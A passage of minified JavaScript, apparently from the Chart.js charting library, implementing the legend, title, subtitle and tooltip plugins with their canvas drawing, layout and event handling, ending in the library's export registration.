              Ee(s, a, l, e + u, o.pointStyleWidth && g);
            } else {
              const o = e + Math.max((d - p) / 2, 0),
                a = r.leftForLtr(t, g),
                l = wi(i.borderRadius);
              s.beginPath(),
                Object.values(l).some((t) => 0 !== t)
                  ? He(s, { x: a, y: o, w: g, h: p, radius: l })
                  : s.rect(a, o, g, p),
                s.fill(),
                0 !== n && s.stroke();
            }
            s.restore();
          })(r.x(S), P, y),
          (S = gt(w, S + g + u, b ? S + k : this.right, t.rtl)),
          (function (t, e, i) {
            Ne(s, i.text, t, e + m / 2, h, {
              strikethrough: i.hidden,
              textAlign: r.textAlign(i.textAlign),
            });
          })(r.x(S), P, y),
          b)
        )
          f.x += k + c;
        else if ("string" != typeof y.text) {
          const t = h.lineHeight;
          f.y += _a(y, t) + c;
        } else f.y += _;
      }),
        Ti(this.ctx, t.textDirection);
    }
    drawTitle() {
      const t = this.options,
        e = t.title,
        i = Si(e.font),
        s = ki(e.padding);
      if (!e.display) return;
      const n = Oi(t.rtl, this.left, this.width),
        o = this.ctx,
        a = e.position,
        r = i.size / 2,
        l = s.top + r;
      let h,
        c = this.left,
        d = this.width;
      if (this.isHorizontal())
        (d = Math.max(...this.lineWidths)),
          (h = this.top + l),
          (c = ft(t.align, c, this.right - d));
      else {
        const e = this.columnSizes.reduce((t, e) => Math.max(t, e.height), 0);
        h =
          l +
          ft(
            t.align,
            this.top,
            this.bottom - e - t.labels.padding - this._computeTitleHeight()
          );
      }
      const u = ft(a, c, c + d);
      (o.textAlign = n.textAlign(ut(a))),
        (o.textBaseline = "middle"),
        (o.strokeStyle = e.color),
        (o.fillStyle = e.color),
        (o.font = i.string),
        Ne(o, e.text, u, h, i);
    }
    _computeTitleHeight() {
      const t = this.options.title,
        e = Si(t.font),
        i = ki(t.padding);
      return t.display ? e.lineHeight + i.height : 0;
    }
    _getLegendItemAt(t, e) {
      let i, s, n;
      if (tt(t, this.left, this.right) && tt(e, this.top, this.bottom))
        for (n = this.legendHitBoxes, i = 0; i < n.length; ++i)
          if (
            ((s = n[i]),
            tt(t, s.left, s.left + s.width) && tt(e, s.top, s.top + s.height))
          )
            return this.legendItems[i];
      return null;
    }
    handleEvent(t) {
      const e = this.options;
      if (
        !(function (t, e) {
          if (
            ("mousemove" === t || "mouseout" === t) &&
            (e.onHover || e.onLeave)
          )
            return !0;
          if (e.onClick && ("click" === t || "mouseup" === t)) return !0;
          return !1;
        })(t.type, e)
      )
        return;
      const i = this._getLegendItemAt(t.x, t.y);
      if ("mousemove" === t.type || "mouseout" === t.type) {
        const o = this._hoveredItem,
          a =
            ((n = i),
            null !== (s = o) &&
              null !== n &&
              s.datasetIndex === n.datasetIndex &&
              s.index === n.index);
        o && !a && d(e.onLeave, [t, o, this], this),
          (this._hoveredItem = i),
          i && !a && d(e.onHover, [t, i, this], this);
      } else i && d(e.onClick, [t, i, this], this);
      var s, n;
    }
  }
  function _a(t, e) {
    return e * (t.text ? t.text.length : 0);
  }
  var ya = {
    id: "legend",
    _element: xa,
    start(t, e, i) {
      const s = (t.legend = new xa({ ctx: t.ctx, options: i, chart: t }));
      as.configure(t, s, i), as.addBox(t, s);
    },
    stop(t) {
      as.removeBox(t, t.legend), delete t.legend;
    },
    beforeUpdate(t, e, i) {
      const s = t.legend;
      as.configure(t, s, i), (s.options = i);
    },
    afterUpdate(t) {
      const e = t.legend;
      e.buildLabels(), e.adjustHitBoxes();
    },
    afterEvent(t, e) {
      e.replay || t.legend.handleEvent(e.event);
    },
    defaults: {
      display: !0,
      position: "top",
      align: "center",
      fullSize: !0,
      reverse: !1,
      weight: 1e3,
      onClick(t, e, i) {
        const s = e.datasetIndex,
          n = i.chart;
        n.isDatasetVisible(s)
          ? (n.hide(s), (e.hidden = !0))
          : (n.show(s), (e.hidden = !1));
      },
      onHover: null,
      onLeave: null,
      labels: {
        color: (t) => t.chart.options.color,
        boxWidth: 40,
        padding: 10,
        generateLabels(t) {
          const e = t.data.datasets,
            {
              labels: {
                usePointStyle: i,
                pointStyle: s,
                textAlign: n,
                color: o,
                useBorderRadius: a,
                borderRadius: r,
              },
            } = t.legend.options;
          return t._getSortedDatasetMetas().map((t) => {
            const l = t.controller.getStyle(i ? 0 : void 0),
              h = ki(l.borderWidth);
            return {
              text: e[t.index].label,
              fillStyle: l.backgroundColor,
              fontColor: o,
              hidden: !t.visible,
              lineCap: l.borderCapStyle,
              lineDash: l.borderDash,
              lineDashOffset: l.borderDashOffset,
              lineJoin: l.borderJoinStyle,
              lineWidth: (h.width + h.height) / 4,
              strokeStyle: l.borderColor,
              pointStyle: s || l.pointStyle,
              rotation: l.rotation,
              textAlign: n || l.textAlign,
              borderRadius: a && (r || l.borderRadius),
              datasetIndex: t.index,
            };
          }, this);
        },
      },
      title: {
        color: (t) => t.chart.options.color,
        display: !1,
        position: "center",
        text: "",
      },
    },
    descriptors: {
      _scriptable: (t) => !t.startsWith("on"),
      labels: {
        _scriptable: (t) => !["generateLabels", "filter", "sort"].includes(t),
      },
    },
  };
  class va extends Hs {
    constructor(t) {
      super(),
        (this.chart = t.chart),
        (this.options = t.options),
        (this.ctx = t.ctx),
        (this._padding = void 0),
        (this.top = void 0),
        (this.bottom = void 0),
        (this.left = void 0),
        (this.right = void 0),
        (this.width = void 0),
        (this.height = void 0),
        (this.position = void 0),
        (this.weight = void 0),
        (this.fullSize = void 0);
    }
    update(t, e) {
      const i = this.options;
      if (((this.left = 0), (this.top = 0), !i.display))
        return void (this.width = this.height = this.right = this.bottom = 0);
      (this.width = this.right = t), (this.height = this.bottom = e);
      const s = n(i.text) ? i.text.length : 1;
      this._padding = ki(i.padding);
      const o = s * Si(i.font).lineHeight + this._padding.height;
      this.isHorizontal() ? (this.height = o) : (this.width = o);
    }
    isHorizontal() {
      const t = this.options.position;
      return "top" === t || "bottom" === t;
    }
    _drawArgs(t) {
      const { top: e, left: i, bottom: s, right: n, options: o } = this,
        a = o.align;
      let r,
        l,
        h,
        c = 0;
      return (
        this.isHorizontal()
          ? ((l = ft(a, i, n)), (h = e + t), (r = n - i))
          : ("left" === o.position
              ? ((l = i + t), (h = ft(a, s, e)), (c = -0.5 * C))
              : ((l = n - t), (h = ft(a, e, s)), (c = 0.5 * C)),
            (r = s - e)),
        { titleX: l, titleY: h, maxWidth: r, rotation: c }
      );
    }
    draw() {
      const t = this.ctx,
        e = this.options;
      if (!e.display) return;
      const i = Si(e.font),
        s = i.lineHeight / 2 + this._padding.top,
        { titleX: n, titleY: o, maxWidth: a, rotation: r } = this._drawArgs(s);
      Ne(t, e.text, 0, 0, i, {
        color: e.color,
        maxWidth: a,
        rotation: r,
        textAlign: ut(e.align),
        textBaseline: "middle",
        translation: [n, o],
      });
    }
  }
  var Ma = {
    id: "title",
    _element: va,
    start(t, e, i) {
      !(function (t, e) {
        const i = new va({ ctx: t.ctx, options: e, chart: t });
        as.configure(t, i, e), as.addBox(t, i), (t.titleBlock = i);
      })(t, i);
    },
    stop(t) {
      const e = t.titleBlock;
      as.removeBox(t, e), delete t.titleBlock;
    },
    beforeUpdate(t, e, i) {
      const s = t.titleBlock;
      as.configure(t, s, i), (s.options = i);
    },
    defaults: {
      align: "center",
      display: !1,
      font: { weight: "bold" },
      fullSize: !0,
      padding: 10,
      position: "top",
      text: "",
      weight: 2e3,
    },
    defaultRoutes: { color: "color" },
    descriptors: { _scriptable: !0, _indexable: !1 },
  };
  const wa = new WeakMap();
  var ka = {
    id: "subtitle",
    start(t, e, i) {
      const s = new va({ ctx: t.ctx, options: i, chart: t });
      as.configure(t, s, i), as.addBox(t, s), wa.set(t, s);
    },
    stop(t) {
      as.removeBox(t, wa.get(t)), wa.delete(t);
    },
    beforeUpdate(t, e, i) {
      const s = wa.get(t);
      as.configure(t, s, i), (s.options = i);
    },
    defaults: {
      align: "center",
      display: !1,
      font: { weight: "normal" },
      fullSize: !0,
      padding: 0,
      position: "top",
      text: "",
      weight: 1500,
    },
    defaultRoutes: { color: "color" },
    descriptors: { _scriptable: !0, _indexable: !1 },
  };
  const Sa = {
    average(t) {
      if (!t.length) return !1;
      let e,
        i,
        s = 0,
        n = 0,
        o = 0;
      for (e = 0, i = t.length; e < i; ++e) {
        const i = t[e].element;
        if (i && i.hasValue()) {
          const t = i.tooltipPosition();
          (s += t.x), (n += t.y), ++o;
        }
      }
      return { x: s / o, y: n / o };
    },
    nearest(t, e) {
      if (!t.length) return !1;
      let i,
        s,
        n,
        o = e.x,
        a = e.y,
        r = Number.POSITIVE_INFINITY;
      for (i = 0, s = t.length; i < s; ++i) {
        const s = t[i].element;
        if (s && s.hasValue()) {
          const t = q(e, s.getCenterPoint());
          t < r && ((r = t), (n = s));
        }
      }
      if (n) {
        const t = n.tooltipPosition();
        (o = t.x), (a = t.y);
      }
      return { x: o, y: a };
    },
  };
  function Pa(t, e) {
    return e && (n(e) ? Array.prototype.push.apply(t, e) : t.push(e)), t;
  }
  function Da(t) {
    return ("string" == typeof t || t instanceof String) && t.indexOf("\n") > -1
      ? t.split("\n")
      : t;
  }
  function Ca(t, e) {
    const { element: i, datasetIndex: s, index: n } = e,
      o = t.getDatasetMeta(s).controller,
      { label: a, value: r } = o.getLabelAndValue(n);
    return {
      chart: t,
      label: a,
      parsed: o.getParsed(n),
      raw: t.data.datasets[s].data[n],
      formattedValue: r,
      dataset: o.getDataset(),
      dataIndex: n,
      datasetIndex: s,
      element: i,
    };
  }
  function Oa(t, e) {
    const i = t.chart.ctx,
      { body: s, footer: n, title: o } = t,
      { boxWidth: a, boxHeight: r } = e,
      l = Si(e.bodyFont),
      h = Si(e.titleFont),
      c = Si(e.footerFont),
      d = o.length,
      f = n.length,
      g = s.length,
      p = ki(e.padding);
    let m = p.height,
      b = 0,
      x = s.reduce(
        (t, e) => t + e.before.length + e.lines.length + e.after.length,
        0
      );
    if (
      ((x += t.beforeBody.length + t.afterBody.length),
      d &&
        (m +=
          d * h.lineHeight + (d - 1) * e.titleSpacing + e.titleMarginBottom),
      x)
    ) {
      m +=
        g * (e.displayColors ? Math.max(r, l.lineHeight) : l.lineHeight) +
        (x - g) * l.lineHeight +
        (x - 1) * e.bodySpacing;
    }
    f &&
      (m += e.footerMarginTop + f * c.lineHeight + (f - 1) * e.footerSpacing);
    let _ = 0;
    const y = function (t) {
      b = Math.max(b, i.measureText(t).width + _);
    };
    return (
      i.save(),
      (i.font = h.string),
      u(t.title, y),
      (i.font = l.string),
      u(t.beforeBody.concat(t.afterBody), y),
      (_ = e.displayColors ? a + 2 + e.boxPadding : 0),
      u(s, (t) => {
        u(t.before, y), u(t.lines, y), u(t.after, y);
      }),
      (_ = 0),
      (i.font = c.string),
      u(t.footer, y),
      i.restore(),
      (b += p.width),
      { width: b, height: m }
    );
  }
  function Aa(t, e, i, s) {
    const { x: n, width: o } = i,
      {
        width: a,
        chartArea: { left: r, right: l },
      } = t;
    let h = "center";
    return (
      "center" === s
        ? (h = n <= (r + l) / 2 ? "left" : "right")
        : n <= o / 2
        ? (h = "left")
        : n >= a - o / 2 && (h = "right"),
      (function (t, e, i, s) {
        const { x: n, width: o } = s,
          a = i.caretSize + i.caretPadding;
        return (
          ("left" === t && n + o + a > e.width) ||
          ("right" === t && n - o - a < 0) ||
          void 0
        );
      })(h, t, e, i) && (h = "center"),
      h
    );
  }
  function Ta(t, e, i) {
    const s =
      i.yAlign ||
      e.yAlign ||
      (function (t, e) {
        const { y: i, height: s } = e;
        return i < s / 2 ? "top" : i > t.height - s / 2 ? "bottom" : "center";
      })(t, i);
    return { xAlign: i.xAlign || e.xAlign || Aa(t, e, i, s), yAlign: s };
  }
  function La(t, e, i, s) {
    const { caretSize: n, caretPadding: o, cornerRadius: a } = t,
      { xAlign: r, yAlign: l } = i,
      h = n + o,
      { topLeft: c, topRight: d, bottomLeft: u, bottomRight: f } = wi(a);
    let g = (function (t, e) {
      let { x: i, width: s } = t;
      return "right" === e ? (i -= s) : "center" === e && (i -= s / 2), i;
    })(e, r);
    const p = (function (t, e, i) {
      let { y: s, height: n } = t;
      return "top" === e ? (s += i) : (s -= "bottom" === e ? n + i : n / 2), s;
    })(e, l, h);
    return (
      "center" === l
        ? "left" === r
          ? (g += h)
          : "right" === r && (g -= h)
        : "left" === r
        ? (g -= Math.max(c, u) + n)
        : "right" === r && (g += Math.max(d, f) + n),
      { x: J(g, 0, s.width - e.width), y: J(p, 0, s.height - e.height) }
    );
  }
  function Ea(t, e, i) {
    const s = ki(i.padding);
    return "center" === e
      ? t.x + t.width / 2
      : "right" === e
      ? t.x + t.width - s.right
      : t.x + s.left;
  }
  function Ra(t) {
    return Pa([], Da(t));
  }
  function Ia(t, e) {
    const i =
      e && e.dataset && e.dataset.tooltip && e.dataset.tooltip.callbacks;
    return i ? t.override(i) : t;
  }
  const za = {
    beforeTitle: e,
    title(t) {
      if (t.length > 0) {
        const e = t[0],
          i = e.chart.data.labels,
          s = i ? i.length : 0;
        if (this && this.options && "dataset" === this.options.mode)
          return e.dataset.label || "";
        if (e.label) return e.label;
        if (s > 0 && e.dataIndex < s) return i[e.dataIndex];
      }
      return "";
    },
    afterTitle: e,
    beforeBody: e,
    beforeLabel: e,
    label(t) {
      if (this && this.options && "dataset" === this.options.mode)
        return t.label + ": " + t.formattedValue || t.formattedValue;
      let e = t.dataset.label || "";
      e && (e += ": ");
      const i = t.formattedValue;
      return s(i) || (e += i), e;
    },
    labelColor(t) {
      const e = t.chart
        .getDatasetMeta(t.datasetIndex)
        .controller.getStyle(t.dataIndex);
      return {
        borderColor: e.borderColor,
        backgroundColor: e.backgroundColor,
        borderWidth: e.borderWidth,
        borderDash: e.borderDash,
        borderDashOffset: e.borderDashOffset,
        borderRadius: 0,
      };
    },
    labelTextColor() {
      return this.options.bodyColor;
    },
    labelPointStyle(t) {
      const e = t.chart
        .getDatasetMeta(t.datasetIndex)
        .controller.getStyle(t.dataIndex);
      return { pointStyle: e.pointStyle, rotation: e.rotation };
    },
    afterLabel: e,
    afterBody: e,
    beforeFooter: e,
    footer: e,
    afterFooter: e,
  };
  function Fa(t, e, i, s) {
    const n = t[e].call(i, s);
    return void 0 === n ? za[e].call(i, s) : n;
  }
  class Va extends Hs {
    static positioners = Sa;
    constructor(t) {
      super(),
        (this.opacity = 0),
        (this._active = []),
        (this._eventPosition = void 0),
        (this._size = void 0),
        (this._cachedAnimations = void 0),
        (this._tooltipItems = []),
        (this.$animations = void 0),
        (this.$context = void 0),
        (this.chart = t.chart),
        (this.options = t.options),
        (this.dataPoints = void 0),
        (this.title = void 0),
        (this.beforeBody = void 0),
        (this.body = void 0),
        (this.afterBody = void 0),
        (this.footer = void 0),
        (this.xAlign = void 0),
        (this.yAlign = void 0),
        (this.x = void 0),
        (this.y = void 0),
        (this.height = void 0),
        (this.width = void 0),
        (this.caretX = void 0),
        (this.caretY = void 0),
        (this.labelColors = void 0),
        (this.labelPointStyles = void 0),
        (this.labelTextColors = void 0);
    }
    initialize(t) {
      (this.options = t),
        (this._cachedAnimations = void 0),
        (this.$context = void 0);
    }
    _resolveAnimations() {
      const t = this._cachedAnimations;
      if (t) return t;
      const e = this.chart,
        i = this.options.setContext(this.getContext()),
        s = i.enabled && e.options.animation && i.animations,
        n = new Os(this.chart, s);
      return s._cacheable && (this._cachedAnimations = Object.freeze(n)), n;
    }
    getContext() {
      return (
        this.$context ||
        (this.$context =
          ((t = this.chart.getContext()),
          (e = this),
          (i = this._tooltipItems),
          Ci(t, { tooltip: e, tooltipItems: i, type: "tooltip" })))
      );
      var t, e, i;
    }
    getTitle(t, e) {
      const { callbacks: i } = e,
        s = Fa(i, "beforeTitle", this, t),
        n = Fa(i, "title", this, t),
        o = Fa(i, "afterTitle", this, t);
      let a = [];
      return (a = Pa(a, Da(s))), (a = Pa(a, Da(n))), (a = Pa(a, Da(o))), a;
    }
    getBeforeBody(t, e) {
      return Ra(Fa(e.callbacks, "beforeBody", this, t));
    }
    getBody(t, e) {
      const { callbacks: i } = e,
        s = [];
      return (
        u(t, (t) => {
          const e = { before: [], lines: [], after: [] },
            n = Ia(i, t);
          Pa(e.before, Da(Fa(n, "beforeLabel", this, t))),
            Pa(e.lines, Fa(n, "label", this, t)),
            Pa(e.after, Da(Fa(n, "afterLabel", this, t))),
            s.push(e);
        }),
        s
      );
    }
    getAfterBody(t, e) {
      return Ra(Fa(e.callbacks, "afterBody", this, t));
    }
    getFooter(t, e) {
      const { callbacks: i } = e,
        s = Fa(i, "beforeFooter", this, t),
        n = Fa(i, "footer", this, t),
        o = Fa(i, "afterFooter", this, t);
      let a = [];
      return (a = Pa(a, Da(s))), (a = Pa(a, Da(n))), (a = Pa(a, Da(o))), a;
    }
    _createItems(t) {
      const e = this._active,
        i = this.chart.data,
        s = [],
        n = [],
        o = [];
      let a,
        r,
        l = [];
      for (a = 0, r = e.length; a < r; ++a) l.push(Ca(this.chart, e[a]));
      return (
        t.filter && (l = l.filter((e, s, n) => t.filter(e, s, n, i))),
        t.itemSort && (l = l.sort((e, s) => t.itemSort(e, s, i))),
        u(l, (e) => {
          const i = Ia(t.callbacks, e);
          s.push(Fa(i, "labelColor", this, e)),
            n.push(Fa(i, "labelPointStyle", this, e)),
            o.push(Fa(i, "labelTextColor", this, e));
        }),
        (this.labelColors = s),
        (this.labelPointStyles = n),
        (this.labelTextColors = o),
        (this.dataPoints = l),
        l
      );
    }
    update(t, e) {
      const i = this.options.setContext(this.getContext()),
        s = this._active;
      let n,
        o = [];
      if (s.length) {
        const t = Sa[i.position].call(this, s, this._eventPosition);
        (o = this._createItems(i)),
          (this.title = this.getTitle(o, i)),
          (this.beforeBody = this.getBeforeBody(o, i)),
          (this.body = this.getBody(o, i)),
          (this.afterBody = this.getAfterBody(o, i)),
          (this.footer = this.getFooter(o, i));
        const e = (this._size = Oa(this, i)),
          a = Object.assign({}, t, e),
          r = Ta(this.chart, i, a),
          l = La(i, a, r, this.chart);
        (this.xAlign = r.xAlign),
          (this.yAlign = r.yAlign),
          (n = {
            opacity: 1,
            x: l.x,
            y: l.y,
            width: e.width,
            height: e.height,
            caretX: t.x,
            caretY: t.y,
          });
      } else 0 !== this.opacity && (n = { opacity: 0 });
      (this._tooltipItems = o),
        (this.$context = void 0),
        n && this._resolveAnimations().update(this, n),
        t &&
          i.external &&
          i.external.call(this, {
            chart: this.chart,
            tooltip: this,
            replay: e,
          });
    }
    drawCaret(t, e, i, s) {
      const n = this.getCaretPosition(t, i, s);
      e.lineTo(n.x1, n.y1), e.lineTo(n.x2, n.y2), e.lineTo(n.x3, n.y3);
    }
    getCaretPosition(t, e, i) {
      const { xAlign: s, yAlign: n } = this,
        { caretSize: o, cornerRadius: a } = i,
        { topLeft: r, topRight: l, bottomLeft: h, bottomRight: c } = wi(a),
        { x: d, y: u } = t,
        { width: f, height: g } = e;
      let p, m, b, x, _, y;
      return (
        "center" === n
          ? ((_ = u + g / 2),
            "left" === s
              ? ((p = d), (m = p - o), (x = _ + o), (y = _ - o))
              : ((p = d + f), (m = p + o), (x = _ - o), (y = _ + o)),
            (b = p))
          : ((m =
              "left" === s
                ? d + Math.max(r, h) + o
                : "right" === s
                ? d + f - Math.max(l, c) - o
                : this.caretX),
            "top" === n
              ? ((x = u), (_ = x - o), (p = m - o), (b = m + o))
              : ((x = u + g), (_ = x + o), (p = m + o), (b = m - o)),
            (y = x)),
        { x1: p, x2: m, x3: b, y1: x, y2: _, y3: y }
      );
    }
    drawTitle(t, e, i) {
      const s = this.title,
        n = s.length;
      let o, a, r;
      if (n) {
        const l = Oi(i.rtl, this.x, this.width);
        for (
          t.x = Ea(this, i.titleAlign, i),
            e.textAlign = l.textAlign(i.titleAlign),
            e.textBaseline = "middle",
            o = Si(i.titleFont),
            a = i.titleSpacing,
            e.fillStyle = i.titleColor,
            e.font = o.string,
            r = 0;
          r < n;
          ++r
        )
          e.fillText(s[r], l.x(t.x), t.y + o.lineHeight / 2),
            (t.y += o.lineHeight + a),
            r + 1 === n && (t.y += i.titleMarginBottom - a);
      }
    }
    _drawColorBox(t, e, i, s, n) {
      const a = this.labelColors[i],
        r = this.labelPointStyles[i],
        { boxHeight: l, boxWidth: h } = n,
        c = Si(n.bodyFont),
        d = Ea(this, "left", n),
        u = s.x(d),
        f = l < c.lineHeight ? (c.lineHeight - l) / 2 : 0,
        g = e.y + f;
      if (n.usePointStyle) {
        const e = {
            radius: Math.min(h, l) / 2,
            pointStyle: r.pointStyle,
            rotation: r.rotation,
            borderWidth: 1,
          },
          i = s.leftForLtr(u, h) + h / 2,
          o = g + l / 2;
        (t.strokeStyle = n.multiKeyBackground),
          (t.fillStyle = n.multiKeyBackground),
          Le(t, e, i, o),
          (t.strokeStyle = a.borderColor),
          (t.fillStyle = a.backgroundColor),
          Le(t, e, i, o);
      } else {
        (t.lineWidth = o(a.borderWidth)
          ? Math.max(...Object.values(a.borderWidth))
          : a.borderWidth || 1),
          (t.strokeStyle = a.borderColor),
          t.setLineDash(a.borderDash || []),
          (t.lineDashOffset = a.borderDashOffset || 0);
        const e = s.leftForLtr(u, h),
          i = s.leftForLtr(s.xPlus(u, 1), h - 2),
          r = wi(a.borderRadius);
        Object.values(r).some((t) => 0 !== t)
          ? (t.beginPath(),
            (t.fillStyle = n.multiKeyBackground),
            He(t, { x: e, y: g, w: h, h: l, radius: r }),
            t.fill(),
            t.stroke(),
            (t.fillStyle = a.backgroundColor),
            t.beginPath(),
            He(t, { x: i, y: g + 1, w: h - 2, h: l - 2, radius: r }),
            t.fill())
          : ((t.fillStyle = n.multiKeyBackground),
            t.fillRect(e, g, h, l),
            t.strokeRect(e, g, h, l),
            (t.fillStyle = a.backgroundColor),
            t.fillRect(i, g + 1, h - 2, l - 2));
      }
      t.fillStyle = this.labelTextColors[i];
    }
    drawBody(t, e, i) {
      const { body: s } = this,
        {
          bodySpacing: n,
          bodyAlign: o,
          displayColors: a,
          boxHeight: r,
          boxWidth: l,
          boxPadding: h,
        } = i,
        c = Si(i.bodyFont);
      let d = c.lineHeight,
        f = 0;
      const g = Oi(i.rtl, this.x, this.width),
        p = function (i) {
          e.fillText(i, g.x(t.x + f), t.y + d / 2), (t.y += d + n);
        },
        m = g.textAlign(o);
      let b, x, _, y, v, M, w;
      for (
        e.textAlign = o,
          e.textBaseline = "middle",
          e.font = c.string,
          t.x = Ea(this, m, i),
          e.fillStyle = i.bodyColor,
          u(this.beforeBody, p),
          f = a && "right" !== m ? ("center" === o ? l / 2 + h : l + 2 + h) : 0,
          y = 0,
          M = s.length;
        y < M;
        ++y
      ) {
        for (
          b = s[y],
            x = this.labelTextColors[y],
            e.fillStyle = x,
            u(b.before, p),
            _ = b.lines,
            a &&
              _.length &&
              (this._drawColorBox(e, t, y, g, i),
              (d = Math.max(c.lineHeight, r))),
            v = 0,
            w = _.length;
          v < w;
          ++v
        )
          p(_[v]), (d = c.lineHeight);
        u(b.after, p);
      }
      (f = 0), (d = c.lineHeight), u(this.afterBody, p), (t.y -= n);
    }
    drawFooter(t, e, i) {
      const s = this.footer,
        n = s.length;
      let o, a;
      if (n) {
        const r = Oi(i.rtl, this.x, this.width);
        for (
          t.x = Ea(this, i.footerAlign, i),
            t.y += i.footerMarginTop,
            e.textAlign = r.textAlign(i.footerAlign),
            e.textBaseline = "middle",
            o = Si(i.footerFont),
            e.fillStyle = i.footerColor,
            e.font = o.string,
            a = 0;
          a < n;
          ++a
        )
          e.fillText(s[a], r.x(t.x), t.y + o.lineHeight / 2),
            (t.y += o.lineHeight + i.footerSpacing);
      }
    }
    drawBackground(t, e, i, s) {
      const { xAlign: n, yAlign: o } = this,
        { x: a, y: r } = t,
        { width: l, height: h } = i,
        {
          topLeft: c,
          topRight: d,
          bottomLeft: u,
          bottomRight: f,
        } = wi(s.cornerRadius);
      (e.fillStyle = s.backgroundColor),
        (e.strokeStyle = s.borderColor),
        (e.lineWidth = s.borderWidth),
        e.beginPath(),
        e.moveTo(a + c, r),
        "top" === o && this.drawCaret(t, e, i, s),
        e.lineTo(a + l - d, r),
        e.quadraticCurveTo(a + l, r, a + l, r + d),
        "center" === o && "right" === n && this.drawCaret(t, e, i, s),
        e.lineTo(a + l, r + h - f),
        e.quadraticCurveTo(a + l, r + h, a + l - f, r + h),
        "bottom" === o && this.drawCaret(t, e, i, s),
        e.lineTo(a + u, r + h),
        e.quadraticCurveTo(a, r + h, a, r + h - u),
        "center" === o && "left" === n && this.drawCaret(t, e, i, s),
        e.lineTo(a, r + c),
        e.quadraticCurveTo(a, r, a + c, r),
        e.closePath(),
        e.fill(),
        s.borderWidth > 0 && e.stroke();
    }
    _updateAnimationTarget(t) {
      const e = this.chart,
        i = this.$animations,
        s = i && i.x,
        n = i && i.y;
      if (s || n) {
        const i = Sa[t.position].call(this, this._active, this._eventPosition);
        if (!i) return;
        const o = (this._size = Oa(this, t)),
          a = Object.assign({}, i, this._size),
          r = Ta(e, t, a),
          l = La(t, a, r, e);
        (s._to === l.x && n._to === l.y) ||
          ((this.xAlign = r.xAlign),
          (this.yAlign = r.yAlign),
          (this.width = o.width),
          (this.height = o.height),
          (this.caretX = i.x),
          (this.caretY = i.y),
          this._resolveAnimations().update(this, l));
      }
    }
    _willRender() {
      return !!this.opacity;
    }
    draw(t) {
      const e = this.options.setContext(this.getContext());
      let i = this.opacity;
      if (!i) return;
      this._updateAnimationTarget(e);
      const s = { width: this.width, height: this.height },
        n = { x: this.x, y: this.y };
      i = Math.abs(i) < 0.001 ? 0 : i;
      const o = ki(e.padding),
        a =
          this.title.length ||
          this.beforeBody.length ||
          this.body.length ||
          this.afterBody.length ||
          this.footer.length;
      e.enabled &&
        a &&
        (t.save(),
        (t.globalAlpha = i),
        this.drawBackground(n, t, s, e),
        Ai(t, e.textDirection),
        (n.y += o.top),
        this.drawTitle(n, t, e),
        this.drawBody(n, t, e),
        this.drawFooter(n, t, e),
        Ti(t, e.textDirection),
        t.restore());
    }
    getActiveElements() {
      return this._active || [];
    }
    setActiveElements(t, e) {
      const i = this._active,
        s = t.map(({ datasetIndex: t, index: e }) => {
          const i = this.chart.getDatasetMeta(t);
          if (!i) throw new Error("Cannot find a dataset at index " + t);
          return { datasetIndex: t, element: i.data[e], index: e };
        }),
        n = !f(i, s),
        o = this._positionChanged(s, e);
      (n || o) &&
        ((this._active = s),
        (this._eventPosition = e),
        (this._ignoreReplayEvents = !0),
        this.update(!0));
    }
    handleEvent(t, e, i = !0) {
      if (e && this._ignoreReplayEvents) return !1;
      this._ignoreReplayEvents = !1;
      const s = this.options,
        n = this._active || [],
        o = this._getActiveElements(t, n, e, i),
        a = this._positionChanged(o, t),
        r = e || !f(o, n) || a;
      return (
        r &&
          ((this._active = o),
          (s.enabled || s.external) &&
            ((this._eventPosition = { x: t.x, y: t.y }), this.update(!0, e))),
        r
      );
    }
    _getActiveElements(t, e, i, s) {
      const n = this.options;
      if ("mouseout" === t.type) return [];
      if (!s) return e;
      const o = this.chart.getElementsAtEventForMode(t, n.mode, n, i);
      return n.reverse && o.reverse(), o;
    }
    _positionChanged(t, e) {
      const { caretX: i, caretY: s, options: n } = this,
        o = Sa[n.position].call(this, t, e);
      return !1 !== o && (i !== o.x || s !== o.y);
    }
  }
  var Ba = {
    id: "tooltip",
    _element: Va,
    positioners: Sa,
    afterInit(t, e, i) {
      i && (t.tooltip = new Va({ chart: t, options: i }));
    },
    beforeUpdate(t, e, i) {
      t.tooltip && t.tooltip.initialize(i);
    },
    reset(t, e, i) {
      t.tooltip && t.tooltip.initialize(i);
    },
    afterDraw(t) {
      const e = t.tooltip;
      if (e && e._willRender()) {
        const i = { tooltip: e };
        if (
          !1 === t.notifyPlugins("beforeTooltipDraw", { ...i, cancelable: !0 })
        )
          return;
        e.draw(t.ctx), t.notifyPlugins("afterTooltipDraw", i);
      }
    },
    afterEvent(t, e) {
      if (t.tooltip) {
        const i = e.replay;
        t.tooltip.handleEvent(e.event, i, e.inChartArea) && (e.changed = !0);
      }
    },
    defaults: {
      enabled: !0,
      external: null,
      position: "average",
      backgroundColor: "rgba(0,0,0,0.8)",
      titleColor: "#fff",
      titleFont: { weight: "bold" },
      titleSpacing: 2,
      titleMarginBottom: 6,
      titleAlign: "left",
      bodyColor: "#fff",
      bodySpacing: 2,
      bodyFont: {},
      bodyAlign: "left",
      footerColor: "#fff",
      footerSpacing: 2,
      footerMarginTop: 6,
      footerFont: { weight: "bold" },
      footerAlign: "left",
      padding: 6,
      caretPadding: 2,
      caretSize: 5,
      cornerRadius: 6,
      boxHeight: (t, e) => e.bodyFont.size,
      boxWidth: (t, e) => e.bodyFont.size,
      multiKeyBackground: "#fff",
      displayColors: !0,
      boxPadding: 0,
      borderColor: "rgba(0,0,0,0)",
      borderWidth: 0,
      animation: { duration: 400, easing: "easeOutQuart" },
      animations: {
        numbers: {
          type: "number",
          properties: ["x", "y", "width", "height", "caretX", "caretY"],
        },
        opacity: { easing: "linear", duration: 200 },
      },
      callbacks: za,
    },
    defaultRoutes: { bodyFont: "font", footerFont: "font", titleFont: "font" },
    descriptors: {
      _scriptable: (t) =>
        "filter" !== t && "itemSort" !== t && "external" !== t,
      _indexable: !1,
      callbacks: { _scriptable: !1, _indexable: !1 },
      animation: { _fallback: !1 },
      animations: { _fallback: "animation" },
    },
    additionalOptionScopes: ["interaction"],
  };
  return (
    An.register(Yn, jo, fo, t),
    (An.helpers = { ...Wi }),
    (An._adapters = Rn),
    (An.Animation = Cs),
    (An.Animations = Os),
    (An.animator = xt),
    (An.controllers = en.controllers.items),
    (An.DatasetController = Ns),
    (An.Element = Hs),
    (An.elements = fo),
    (An.Interaction = Xi),
    (An.layouts = as),
    (An.platforms = Ss),
    (An.Scale = Js),
    (An.Ticks = ae),
    Object.assign(An, Yn, jo, fo, t, Ss),
    (An.Chart = An),
